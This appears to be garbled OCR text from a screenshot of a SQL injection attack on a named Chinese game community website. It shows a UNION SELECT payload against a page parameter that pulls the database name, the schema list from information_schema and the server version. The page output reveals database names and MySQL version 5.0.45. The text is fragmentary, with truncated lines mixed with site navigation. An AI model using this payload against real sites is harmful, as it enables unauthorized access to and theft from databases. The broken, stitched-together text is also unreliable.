 /club.kok3.ztgame.com/index.php/Index/showGong/id/-516 UNION SELECT 1,2,3,4,database(),6,7,group_conca
百度
度 狗狗搜索 The page cannot be...
Encoding Other
ndex.php/Index/showGong/id/-516 UNION SELECT 1,2,3,4,database(),6,7,group_concat(schema_name),9,10,11,@@version,13 from information_schema.schemata
ble Referrer
浏览攻略
浏览攻略
登录 | 帮助 | 加入收藏
三玩家社区
社区首页 公会平台 游戏话题 排行榜 攻略
koksns <<返回
information_schema,RecordServer,RecordServer_hs,RecordServer_ky,RecordServer_lr,RecordServer_tk,RecordServer_yx,SuperSer
9
对我有用 11 5.0.45yes-log